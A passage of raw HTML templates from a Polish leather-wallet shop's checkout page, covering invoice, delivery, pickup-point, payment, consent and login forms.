class="expchck_summary_invoice__switch_text">Chcę otrzymać fakturę</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="invoice" id="expchck_summary_invoice_change"><label class="f-label" for="expchck_summary_invoice_change"></label></div></div><div class="expchck_summary_invoice__wrapper"><div class="expchck_summary_invoice__inputs expchck_inputs f-group --mask"><div class="expchck_summary_invoice__item --firm f-feedback"><input id="invoice_firm" type="text" class="f-control --validate" data-name="firm" name="invoice_firm" data-graphql="firm" required="required"><label for="invoice_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --nip f-feedback"><input id="invoice_nip" type="text" class="f-control --validate" data-name="nip" name="invoice_nip" data-graphql="nip" data-region=""><label for="invoice_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street f-feedback --address"><input id="invoice_street" type="text" class="f-control --validate" data-name="street" name="invoice_street" required="required" data-graphql="street" data-concat-from="#invoice_street_number" autocomplete="address-line1" data-region=""><label for="invoice_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street-number f-feedback --address"><input id="invoice_street_number" type="text" class="f-control --validate" data-name="streetNumber" name="invoice_street_number" data-concat-to="#invoice_street"><label for="invoice_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --zipcode f-feedback --address"><input id="invoice_zipcode" type="text" class="f-control --validate" data-name="zipcode" name="invoice_zipcode" required="required" data-graphql="zipcode" autocomplete="postal-code" data-region=""><label for="invoice_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --city f-feedback --address"><input id="invoice_city" type="text" class="f-control --validate" data-name="city" name="invoice_city" required="required" data-graphql="city" autocomplete="address-level2"><label for="invoice_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_summary_invoice__address"><div class="expchck_summary_invoice__address_wrapper"><strong class="expchck_summary_invoice__address_label">Adres na fakturze</strong><strong class="expchck_summary_invoice__firm"></strong><strong class="expchck_summary_invoice__nip_wrapper"><span class="expchck_summary_invoice__nip_label">NIP: </span><span class="expchck_summary_invoice__nip"></span></strong><span class="expchck_summary_invoice__street"></span><span class="expchck_summary_invoice__city"></span></div><a href="#changeInvoiceAddress" class="expchck_summary_invoice__address_change">Zmień</a></div><div class="expchck_summary_invoice__save"><button type="button" class="expchck_summary_invoice__save_button btn --solid --large">Zapisz</button></div></div></div></div></template><template id="expchck_summary_payments"><div class="expchck_summary_payments"><div class="expchck_summary_payments__label expchck_label"><strong class="expchck_label__name">Płatność</strong></div><div class="expchck_summary_payments__wrapper"></div></div></template><template id="expchck_summary_payment"><div class="expchck_summary_payment f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_summary_payment__input f-control"><label class="expchck_summary_payment__label"><span class="expchck_summary_payment__icons"><img class="expchck_summary_payment__icon"></span><span class="expchck_summary_payment__names"><span class="expchck_summary_payment__name"></span></span></label></div></template><template id="expchck_summary_deliveries"><div class="expchck_summary_deliveries"><div class="expchck_summary_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_summary_deliveries__wrapper"></div><div class="expchck_summary_deliveries__stock"><div class="expchck_summary_deliveries__switch"><span class="expchck_summary_deliveries__switch_text">Odbiór osobisty</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="stock" id="expchck_summary_deliveries_change"><label class="f-label" for="expchck_summary_deliveries_change"></label></div></div></div></div></template><template id="expchck_summary_delivery"><div class="expchck_summary_delivery"><div class="expchck_summary_delivery__type_wrapper"><strong class="expchck_summary_delivery__type"></strong><strong class="expchck_summary_delivery__time"></strong></div><div class="expchck_summary_delivery__info"><strong class="expchck_summary_delivery__name"></strong><div class="expchck_summary_delivery__address"><span class="expchck_summary_delivery__street"></span><span class="expchck_summary_delivery__city"></span><span class="expchck_summary_delivery__phone_wrapper"><span class="expchck_summary_delivery__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_delivery__phone"></span></span></div></div><div class="expchck_summary_delivery__cost_wrapper"><strong class="expchck_summary_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input"><label class="f-label expchck_delivery__points_label"></label></span></div><div class="expchck_summary_delivery__pickup_phone expchck_pickup_phone f-group --mask"><div class="expchck_pickup_phone__wrapper --filled"><strong class="expchck_pickup_phone__value"></strong><a href="#changePickupPhone" class="expchck_pickup_phone__change">Zmień</a></div><div class="expchck_pickup_phone__wrapper --change"><div class="expchck_pickup_phone__item --phone f-feedback"><input id="pickup_phone" type="tel" class="f-control --validate" name="pickup_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="pickup_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_pickup_phone__save"><button type="button" class="expchck_pickup_phone__save_button btn --solid --large">Zapisz</button></div></div></div><div class="expchck_summary_delivery__client_courier_number expchck_client_courier_number f-group --mask"><div class="expchck_client_courier_number__wrapper --filled"><span class="expchck_client_courier_number__label">Nr klienta w systemie kuriera: </span><strong class="expchck_client_courier_number__value"></strong><a href="#changeClientCourierNumber" class="expchck_client_courier_number__change">Zmień</a></div><div class="expchck_client_courier_number__wrapper --change"><div class="expchck_client_courier_number__item -- f-feedback"><input id="client_courier_number" type="text" class="f-control --validate" name="client_courier_number" required="required"><label for="client_courier_number" class="f-label">Nr klienta w systemie kuriera</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client_courier_number__save"><button type="button" class="expchck_client_courier_number__save_button btn --solid --large">Zapisz</button></div></div></div><a class="expchck_summary_delivery__change" href="#changeDelivery"></a></div></template><template id="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized__info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_summary_non_standardized__change"><a href="#changeDeliveryAddress" class="expchck_summary_non_standardized__change_link">Zmień adres dostawy</a></div></div></template><template id="expchck_summary_costs"><div class="expchck_summary_costs"><div class="expchck_summary_costs__item --worth"><span class="expchck_summary_costs__label">Wartość zamówienia:</span><strong class="expchck_summary_costs__value"></strong></div><div class="expchck_summary_costs__item --rebate"><span class="expchck_summary_costs__label">Rabat:</span><strong class="expchck_summary_costs__value --minus"></strong></div><div class="expchck_summary_costs__item --paymentcost"><span class="expchck_summary_costs__label">Koszt płatności:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --shipping"><span class="expchck_summary_costs__label">Koszt przesyłki:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --insurance"><span class="expchck_summary_costs__label">Koszt ubezpieczenia:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --balance"><span class="expchck_summary_costs__label">Opłacone z salda:<br>(nadpłaty na koncie klienta)</span><strong class="expchck_summary_costs__value --minus"></strong></div></div></template><template id="expchck_summary_total"><div class="expchck_summary_total"><span class="expchck_summary_total__label">Do zapłaty</span><strong class="expchck_summary_total__value"></strong></div></template><template id="expchck_summary_clauses"><div class="expchck_summary_clauses"></div></template><template id="expchck_summary_clause"><div class="expchck_summary_clause"></div></template><template id="expchck_summary_subscription"><div class="expchck_summary_subscription"></div></template><template id="expchck_summary_terms"><div class="expchck_summary_terms"><div class="expchck_summary_terms__item --agree f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --agree f-group --switch"><input type="checkbox" name="terms_agree" class="f-control --validate" id="expchck_summary_terms_agree_checkbox" required="required"><label class="f-label" for="expchck_summary_terms_agree_checkbox"></label></div></div><div class="expchck_summary_terms__item --cancel f-feedback"><span class="expchck_summary_terms__content">Zapoznałem się z moim <a target="_blank" href="/pol-returns-and_replacements.html">prawem do odstąpienia od umowy</a></span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_cancel" class="f-control --validate" id="expchck_order_cancel_checkbox" required="required"><label class="f-label" for="expchck_order_cancel_checkbox"></label></div></div><div class="expchck_summary_terms__item --virtual f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o spełnienie świadczenia przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że udzielając niniejszej zgody tracę moje prawo do odstąpienia od umowy wraz z momentem rozpoczęcia świadczenia</span><div class="expchck_summary_terms__switch --virtual f-group --switch"><input type="checkbox" name="order_virtual" class="f-control --validate" id="expchck_order_virtual_checkbox" required="required"><label class="f-label" for="expchck_order_virtual_checkbox"></label></div></div><div class="expchck_summary_terms__item --email-processing f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --email-processing f-group --switch"><input type="checkbox" name="order_email-processing" class="f-control" id="expchck_order_email-processing_checkbox"><label class="f-label" for="expchck_order_email-processing_checkbox"></label></div></div><div class="expchck_summary_terms__item --service f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o rozpoczęcie świadczenia usługi przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że w przypadku pełnego wykonania usługi tracę moje prawo do odstąpienia od umowy</span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_service" class="f-control --validate" id="expchck_order_service_checkbox" required="required"><label class="f-label" for="expchck_order_service_checkbox"></label></div></div></div></template><template id="expchck_summary_submit"><div class="expchck_summary_submit"><button type="submit" class="expchck_summary_submit__button btn --solid --large">Akceptuję, zamawiam i płacę<span class="expchck_summary_submit__cost"></span></button></div></template><div class="expchck_summary_submit_mobile"><div class="expchck_summary_submit_mobile__cost"><span class="expchck_summary_submit_mobile__cost_label">Do zapłaty</span><strong class="expchck_summary_submit_mobile__cost_value"></strong></div><div class="expchck_summary_submit_mobile__button_wrapper"><button type="submit" class="expchck_summary_submit_mobile__button btn --solid --large">Akceptuję, zamawiam i płacę</button></div></div><template id="expchck_payments"><div class="expchck_payments"><div class="expchck_payments__clause_top"></div><div class="expchck_payments__wrapper"></div></div></template><template id="expchck_payments_item"><div class="expchck_payments__item f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_payments__input f-control"><label class="expchck_payments__label"><span class="expchck_payments__icons"><img class="expchck_payments__icon"></span><span class="expchck_payments__names"><strong class="expchck_payments__name"></strong><span class="expchck_payments__description"></span></span><span class="expchck_payments__arrow"><i class="icon-options-status"></i></span></label><div class="expchck_payments__details"></div></div></template><template id="expchck_payments_details"><span class="expchck_payments__clause"></span><div class="expchck_payments__options"></div><a href="#showAllPaymentMethods" class="expchck_payments__show_all">
      Pokaż wszystkie
    </a></template><template id="expchck_payments_option"><div class="expchck_payments__option"><input type="radio" name="payform_id" class="expchck_payments__option_input f-control"><label class="expchck_payments__option_select"><span class="expchck_payments__option_icons"><img class="expchck_payments__option_icon"></span><span class="expchck_payments__option_name"></span></label></div></template><template id="expchck_client"><div class="expchck_client"><div class="expchck_client__switch expchck_switch"><span class="expchck_switch__label">Zamawiasz jako:</span><div class="expchck_switch__radio --private f-group --radio"><input type="radio" id="client_type_private" value="private" name="client_type" class="f-control" data-name="type" checked><label class="f-label" for="client_type_private">Osoba prywatna</label></div><div class="expchck_switch__radio --firm f-group --radio"><input type="radio" id="client_type_firm" value="firm" name="client_type" class="f-control" data-name="type"><label class="f-label" for="client_type_firm">Firma</label></div></div><div class="expchck_client__inputs expchck_inputs f-group"><div class="expchck_client__item --firm f-feedback --hidden" data-firm="show"><input id="client_firm" type="text" class="f-control --validate" name="client_firm" data-graphql="firm" required="required" data-name="firm" autocomplete="organization" disabled><label for="client_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --nip f-feedback --hidden" data-firm="show"><input id="client_nip" type="text" class="f-control --validate" name="client_nip" data-name="nip" data-graphql="nip" required="required" data-region="" disabled><label for="client_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --firstname f-feedback"><input id="client_firstname" type="text" class="f-control --validate" data-name="firstname" name="client_firstname" required="required" autocomplete="given-name"><label for="client_firstname" class="f-label">Imię</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --lastname f-feedback"><input id="client_lastname" type="text" class="f-control --validate" name="client_lastname" data-graphql="lastname" data-name="lastname" required="required" autocomplete="family-name"><label for="client_lastname" class="f-label">Nazwisko</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --phone f-feedback"><input id="client_phone" type="tel" class="f-control --validate" name="client_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="client_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --email f-feedback"><input id="client_email" type="email" class="f-control --validate" name="client_email" required="required" data-graphql="email" autocomplete="email" data-name="email"><label for="client_email" class="f-label">E-mail</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_client__submit"><button type="button" class="expchck_client__button btn --solid --large">Przejdź dalej</button></div><div class="expchck_client__change_account"><span class="expchck_client__change_text">Chcesz zamówić na inne zapisane dane?</span><a href="#changeAccount" class="expchck_client__change_link">Zmień konto</a></div><div class="expchck_client__safe"><span class="expchck_client__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_client__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><template id="expchck_deliveries"><div class="expchck_deliveries"><div class="expchck_deliveries__addresses"></div><div class="expchck_deliveries__block"><div class="expchck_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_deliveries__section"></div></div></div></template><template id="expchck_deliveries_non_standardized"><div class="expchck_deliveries__non_standardized"><div class="expchck_deliveries__non_standardized_info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_deliveries__non_standardized_change"><a href="#continueCreatingOrder" class="expchck_deliveries__non_standardized_change_link">Kontynuuj składanie zamówienia</a></div></div></template><template id="expchck_deliveries_item"><div class="expchck_deliveries__item expchck_delivery f-group --radio"><input type="radio" name="shipping" class="f-control expchck_delivery__input"><label class="f-label expchck_delivery__label"><span class="expchck_delivery__icons"><img class="expchck_delivery__icon"></span><span class="expchck_delivery__names"><strong class="expchck_delivery__time"></strong><strong class="expchck_delivery__name"></strong><span class="expchck_delivery__minworth"><span class="expchck_delivery__minworth_label">Forma dostawy dostępna od </span><span class="expchck_delivery__minworth_value"></span></span><span class="expchck_delivery__comment"></span></span><div class="expchck_delivery__cost_wrapper"><strong class="expchck_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input" disabled><label class="f-label expchck_delivery__points_label"></label></span></div></label><div class="expchck_delivery__calendar"><div class="expchck_delivery__calendar_days"><input type="hidden" class="expchck_delivery__calendar_input" name="calendar_select_date"><span class="expchck_delivery__calendar_label">Wybierz preferowany dzień dostawy:</span><div class="expchck_delivery__dates"><div class="expchck_delivery__date --other"><a class="expchck_delivery__other_link" href="#chooseAnotherDay">Inny dzień</a><div class="expchck_delivery__datepicker vanilla-calendar"></div></div></div></div><div class="expchck_delivery__calendar_hours"><span class="expchck_delivery__calendar_label">Preferowana godzina dostawy:</span><select class="expchck_delivery__hours f-select --small" name="calendar_select_hour"><option value="6:00 - 8:00">6:00 - 8:00</option><option value="8:00 - 10:00">8:00 - 10:00</option><option selected value="10:00 - 12:00">10:00 - 12:00</option><option value="12:00 - 14:00">12:00 - 14:00</option><option value="14:00 - 16:00">14:00 - 16:00</option><option value="16:00 - 18:00">16:00 - 18:00</option><option value="18:00 - 20:00">18:00 - 20:00</option><option value="20:00 - 22:00">20:00 - 22:00</option></select></div><div class="expchck_delivery__calendar_services"><span class="expchck_delivery__calendar_label">Wybierz dodatkową usługę:</span><div class="expchck_delivery__services_wrapper"></div></div><div class="expchck_delivery__select_delivery"><button type="button" class="expchck_delivery__select_button btn --solid --large">Potwierdzam</button></div></div></div></template><template id="expchck_deliveries_date"><div class="expchck_delivery__date"><strong class="expchck_delivery__date_day"></strong><span class="expchck_delivery__date_cost"></span></div></template><template id="expchck_deliveries_address"><div class="expchck_deliveries__address"><strong class="expchck_deliveries__address_label"></strong><div class="expchck_deliveries__address_wrapper"><span class="expchck_deliveries__street"></span><span class="expchck_deliveries__city"></span><span class="expchck_deliveries__phone_wrapper"><span class="expchck_deliveries__phone_label">Tel. odbiorcy: </span><span class="expchck_deliveries__phone"></span></span></div><a class="expchck_deliveries__address_edit" href="#editDeliveryAddress">Edytuj</a></div></template><template id="expchck_deliveries_add_address"><a href="#addDeliveryAddress" class="expchck_deliveries__add_address"></a></template><div class="pickup_points --listView"><div class="pickup_points__wrapper"><div class="pickup_points__nav pickup_nav"><a href="#search" class="pickup_nav__item --search"><svg xmlns="http://www.w3.org/2000/svg" id="Group_1727" data-name="Group 1727" width="20.777" height="20.775" viewBox="0 0 20.777 20.775"><g id="icon_search"><path id="Path_1" data-name="Path 1" d="M20.58,18.266l-3.635-3.627a10.374,10.374,0,0,0,1.768-5.273,9.356,9.356,0,1,0-9.357,9.356,10.682,10.682,0,0,0,5.361-1.766l3.511,3.635a.671.671,0,0,0,.945,0l1.407-1.378A.667.667,0,0,0,20.58,18.266Zm-11.225-1.9a7.205,7.205,0,0,1-6.952-7A7.186,7.186,0,0,1,9.356,2.385a7.205,7.205,0,0,1,6.974,6.981A7.224,7.224,0,0,1,9.356,16.369Z" transform="translate(0 -0.01)" fill="#474747"></path></g></svg></a><a href="#map" class="pickup_nav__item --map"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="22.775" viewBox="0 0 18.998 22.775"><g id="Icon_feather-map-pin" data-name="Icon feather-map-pin" transform="translate(1 1)"><path id="Path_1092" data-name="Path 1092" d="M21.5,10c0,6.61-8.5,12.276-8.5,12.276S4.5,16.609,4.5,10a8.5,8.5,0,1,1,17,0Z" transform="translate(-4.5 -1.5)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path id="Path_1093" data-name="Path 1093" d="M19.166,13.333A2.833,2.833,0,1,1,16.333,10.5,2.833,2.833,0,0,1,19.166,13.333Z" transform="translate(-7.834 -4.834)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></g></svg></a><a href="#list" class="pickup_nav__item --list"><svg xmlns="http://www.w3.org/2000/svg" width="21.757" height="17.677" viewBox="0 0 21.757 17.677"><path id="Icon_awesome-list-ul" data-name="Icon awesome-list-ul" d="M2.04,3.375a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,3.375Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,10.174Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04,2.04,2.04,0,0,0-2.04-2.04Zm19.037.68H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,17.653Zm0-13.6H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68V4.735A.68.68,0,0,0,21.077,4.055Zm0,6.8H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,10.854Z" transform="translate(0 -3.375)" fill="#474747"></path></svg></a><a href="#filters" class="pickup_nav__item --filters"><svg xmlns="http://www.w3.org/2000/svg" width="20.457" height="13.638" viewBox="0 0 20.457 13.638"><path id="Icon_material-filter-list" data-name="Icon material-filter-list" d="M12.456,22.638H17V20.365H12.456ZM4.5,9v2.273H24.957V9Zm3.41,7.956H21.548V14.683H7.91Z" transform="translate(-4.5 -9)" fill="#2b2b2b"></path></svg></a></div><div class="pickup_points__filters pickup_filters"><div class="pickup_filters__sub --deliveries"><strong class="pickup_filters__name">Punkty odbioru</strong></div><div class="pickup_filters__sub --availability"><strong class="pickup_filters__name">Dostępność</strong></div><div class="pickup_filters__sub --submit"><a class="btn --solid --large" href="#filtersPoints" title="Zastosuj filtrowanie">Zastosuj filtrowanie</a></div></div><div class="pickup_points__search pickup_search"><div class="pickup_search__wrapper"><div class="pickup_search__query"><input class="pickup_search__input" type="text" autocomplete="off" placeholder="Wpisz adres"><a class="pickup_search__button" href="#"></a></div><div class="pickup_search__results"></div></div></div><div class="pickup_points__map pickup_map"><div class="pickup_map__area"><a href="#searchHere" class="pickup_map__area_button btn --solid --secondary --icon-left icon-search">Szukaj w tym obszarze</a></div><div class="pickup_map__wrapper"></div></div><div class="pickup_points__items pickup_items"><div class="pickup_items__findings"><span class="pickup_items__findings_label">Wyniki:</span><strong class="pickup_items__findings_sub"><span class="pickup_items__findings_value"></span><span class="pickup_items__findings_text"></span></strong></div><div class="pickup_items__wrapper"></div><div class="pickup_items__show_more"><a href="#showMore" class="pickup_items__show" data-prev="Pokaż mniej">
						Pokaż więcej
					</a></div><div class="pickup_items__message menu_messages_message">Brak punktów odbioru, sprawdź inny adres</div></div></div></div><template id="pickup_points_item_template"><div class="pickup_items__item pickup_item"><div class="pickup_item__details"><span class="pickup_item__distance"></span><strong class="pickup_item__name"></strong><span class="pickup_item__street"></span><span class="pickup_item__city_wrapper"><span class="pickup_item__zipcode"></span><span class="pickup_item__city"></span></span><input type="text" name="client_courier_number" class="pickup_item__client_courier_number" required="required" placeholder="Nr klienta w syst. kuriera"><div class="pickup_item__map"><a href="#showOnMap" class="pickup_item__map_link">Pokaż na mapie</a></div></div><div class="pickup_item__choose"><strong class="pickup_item__price"></strong><a href="#selectThisPoint" class=""><svg xmlns="http://www.w3.org/2000/svg" width="9.702" height="16.706" viewBox="0 0 9.702 16.706"><path d="M9.444,9,2.33,16.437a.852.852,0,0,1-1.243,0l-.83-.867a.948.948,0,0,1,0-1.3l5.638-5.92L.256,2.433a.948.948,0,0,1,0-1.3l.83-.867a.852.852,0,0,1,1.243,0L9.444,7.7A.948.948,0,0,1,9.444,9Z" fill="#333"></path></svg></a></div></div></template><template id="pickup_points_marker_template"><div class="pickup_marker"><div class="pickup_marker__details"><div class="pickup_marker__name_wrapper"><strong class="pickup_marker__name"></strong><strong class="pickup_marker__price"></strong></div><span class="pickup_marker__street"></span><span class="pickup_marker__city_wrapper"><span class="pickup_marker__zipcode"></span><span class="pickup_marker__city"></span></span></div><p class="pickup_marker__description"></p><div class="pickup_marker__links"><a href="#moreInfo" class="pickup_marker__link --more" target="_blank">Więcej informacji</a><a href="#howToGetThere" class="pickup_marker__link --directions" target="_blank">Jak dojechać?</a></div><div class="pickup_marker__choose"><a href="#selectThisPoint" class="btn --solid --large">Wybierz ten punkt</a></div></div></template><template id="pickup_points_filter_item"><div class="pickup_filters__item d-flex align-items-center justify-content-between mb-4"><span class="pickup_filters__item_name" for=""></span><div class="f-group --switch mb-0"><input class="pickup_filters__item_inp f-control" type="checkbox" name="filter" id="filter"><label class="f-label" for=""></label></div></div></template><template id="expchck_address"><div class="expchck_address"><div class="expchck_address__inputs expchck_inputs f-group"><div class="expchck_address__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --phone f-feedback"><input id="address_phone" type="tel" class="f-control --validate" name="address_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="address_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_address__submit"><button type="button" class="expchck_address__button btn --solid --large">Zapisz</button></div><div class="expchck_address__safe"><span class="expchck_address__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_address__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766159397" alt="Kupujesz i dostawę masz gratis!"></div></div></template><script>app_shop.vars.isLogged=false;</script><script>app_shop.vars.last_login_option="";</script><script>app_shop.vars.returnLink="https://portfele-skorzane.pl/return.php";</script><script>app_shop.vars.basketLink="https://portfele-skorzane.pl/basketedit.php";</script><script>app_shop.vars.IAIAccountsUrl="";</script><template id="expchck_login_services"><div class="expchck_login --services d-flex flex-column"><div class="expchck_login__options mb-4"></div><div class="expchck_login__terms mb-5 pb-2 pb-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__sep mb-4"><span>lub</span></div><span class="expchck_login__text mb-3">Jeżeli posiadasz u nas konto podaj login</span><div class="f-group expchck_login__email"><div class="f-feedback"><input id="login_email" type="text" name="email" class="expchck_login__email_inp f-control"><label for="login_email" class="f-label">
          Adres e-mail / login
        </label><span class="f-control-feedback"></span><a href="#verify_email"></a><span class="help-block"></span></div></div><div class="f-group expchck_login__pass"><div class="f-feedback"><input id="login_pass" type="password" name="pass" class="expchck_login__pass_inp f-control"><label for="login_pass" class="f-label">
          Hasło
        </label><span class="f-control-feedback"></span><span class="help-block"></span></div></div><div class="expchck_login__buttons"><a class="expchck_login__signin btn --solid --large justify-content-center mb-5" href="#signin">
        Zaloguj się
      </a><a class="expchck_login__register btn --solid --large justify-content-center mb-5" href="#register">
        Załóż konto i złóż zamówienie
      </a></div><div class="expchck_login__links d-flex flex-column align-items-center"><a class="expchck_login__mail_login mb-3" href="#mail_login">
        Wyślij e-mail z linkiem do zalogowania
      </a><a class="expchck_login__pass_recover mb-1" href="#pass_recover">
        Nie pamiętam loginu lub hasła
